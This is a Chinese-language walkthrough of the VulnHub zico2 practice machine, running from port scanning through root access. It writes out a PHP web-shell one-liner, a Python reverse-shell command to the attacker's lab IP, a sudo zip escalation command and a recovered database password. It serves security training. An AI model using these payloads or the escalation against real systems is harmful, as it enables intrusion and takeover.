VulnHub-zico2: 1 靶场渗透测试

时间:2021.4.9

靶场信息:

地址:https://www.vulnhub.com/entry/zico2-1,210/

发布日期:2017年6月19日

目标:得到root权限&找到flag.txt

一、信息收集



1、获取靶机IP地址

nmap -sP 192.168.137.0/24

由探测结果可知,靶机的IP为192.168.137.132



2、扫描开放的端口和服务

nmap -sS -sV -T5 -p- 192.168.137.132

得到开放的端口信息:

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

111/tcp open rpcbind 2-4 (RPC #100000)

44814/tcp open status 1 (RPC #100024)

3、网站信息收集

访问80端口



下方点击check out跳转至如下页面



根据url猜测可能有本地文件包含漏洞,试了下果然



dirb爆破一下目录,发现dbadmin目录

二、漏洞探测





访问之后,用弱口令admin登录,发现是一个SQLite数据库管理工具



在kali上搜索一下phpLiteAdmin v1.9.3是否存在可以利用的漏洞



查看利用的方式

三、漏洞利用



根据利用的方法,我们回到phpLiteAdmin页面中,创建一个数据库





随便创建一个表

插入一句话木马

<?php echo system($_GET['cmd']);?>

创建之后,如下



然后我们根据之前的文件包含漏洞,访问生成的数据库文件hack.php



将反弹shell代码经过URL编码通过上面的文件包含漏洞执行尝试反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.137.150",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'



本地监听8888端口,反弹shell成功,进入zico家目录后,发现了wordpress目录,进去发现有一个wp-config.php文件可以查看数据库账号密码



得到密码为sWfCsfJSPV9H3AmQzw8,尝试ssh登录

四、提权



发现可以使用zip来提权

sudo zip /tmp/1.zip /home/zico/raj.txt -T --unzip-command="sh -c /bin/bash"

总结

靶机难度不大,了解了phpLiteAdmin可能的漏洞利用方式,以及后面的zip提权。

趁着年轻,多学些

浙公网安备 33010602011771号

浙公网安备 33010602011771号